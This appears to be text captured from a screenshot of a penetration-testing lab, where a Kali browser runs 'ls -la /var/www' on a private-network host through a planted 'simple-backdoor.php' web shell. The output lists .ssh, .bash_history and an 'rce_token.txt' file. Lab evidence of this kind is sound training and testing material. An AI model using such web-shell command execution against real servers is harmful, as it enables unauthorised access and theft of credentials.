 Company Details
http://192...0/var/www
192.168.101.10:88/test/logo/simple-backdoor.php?cmd=ls -la  /var/www
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
total 32
drwxr-xr-x  5 www-data www-data 4096 Jul  3 04:14 .
drwxr-xr-x 12 root     root     4096 Jun 29 16:20 ..
-rw-------  1 www-data www-data  458 Jul  3 20:41 .bash_history
drwx------  2 www-data www-data 4096 Jul  3 22:25 .ssh
-rw-------  1 www-data www-data  509 Jul  3 04:14 .viminfo
drwxr-xr-x 26 root     www-data 4096 Jul  3 20:42 crm
drwxr-xr-x  2 www-data www-data 4096 Jun 30 17:45 html
-rw-r--r--  1 root     root       12 Jun 30 19:55 rce_token.txt